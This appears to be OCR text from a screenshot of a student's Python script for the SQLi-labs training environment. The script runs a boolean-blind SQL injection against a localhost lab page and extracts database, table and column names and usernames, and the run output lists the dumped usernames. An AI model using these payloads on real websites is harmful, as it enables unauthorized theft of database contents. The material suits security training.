 SQLilabs
Less-5.py
Less-5
Project
Project
main.py
Less-5.py
SQLilabs D:\桌面\网安大三上\SQLilabs
Less-5.py
main.py
External Libraries
Scratches and Consoles
25
58 for i in '0123456789abcdefghijklmnopqrstuvwxyz_,ABCDEFGHIJKLMNOPQRSTUVWXYZ':
59 # url = "http://localhost/SQLlabs/Less-5/"
60 # url = 'http://localhost/SQLlabs/Less-6/?id=1" '
61 url = "http://localhost/SQLlabs/Less-7/?id=1')) "
62
63 # 爆数据库名
64 # payload = f"?id=1' and BINARY substr(database(), {j}, 1)='{i}'--+"
65 # 爆表名
66 # payload = f"?id=1' and BINARY substr((select group_concat(table_name) from information_schema.tables where tab
67 # 爆列名
68 # payload = f"?id=1' and BINARY substr((select group_concat(column_name) from information_schema.columns where t
69 # 爆列数据
70 # payload = f"?id=1' and BINARY substr((select group_concat(username) from users),{j},1)='{i}' --+"
71 # payload = f"?id=1' and BINARY substr((select group_concat(password) from users),{j},1)='{i}' --+"
72 # payload = f"and BINARY substr((select group_concat(username) from users),{j},1)='{i}' --+"
73 payload = f"and BINARY substr((select group_concat(username) from users),{j},1)='{i}' --+"
74 r = requests.get(url + payload)
75 if "You are in" in r.text:
76 name += i
77 print(name)
Boolean_Blind_SQL_Attack() › for j in range(1, 100) › for i in '0123456789abcdefghijk...
Run: Less-5
Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,a
Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,ad
Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,adm
Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admi
Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin
Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
The final result is :Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Process finished with exit code 0
Bookmarks
Structure